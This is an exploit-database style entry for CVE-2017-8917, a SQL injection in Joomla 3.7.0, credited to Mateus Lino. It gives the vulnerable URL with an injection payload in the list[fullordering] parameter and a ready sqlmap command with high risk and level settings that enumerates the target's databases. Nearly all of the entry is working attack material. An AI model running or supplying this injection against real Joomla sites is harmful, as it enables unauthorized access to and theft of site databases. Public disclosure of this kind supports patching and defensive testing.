 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --
dbs -p list[fullordering]